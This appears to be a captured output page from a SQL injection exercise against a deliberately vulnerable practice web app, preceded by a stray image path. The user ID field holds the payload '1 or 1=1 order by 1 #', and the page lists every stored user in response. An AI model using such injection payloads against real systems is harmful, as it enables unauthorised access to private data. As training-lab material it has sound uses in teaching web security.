 User ID: 1 Submit
ID: 1 or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1 or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1 or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 order by 1 #
First name: Pablo
Surname: Picasso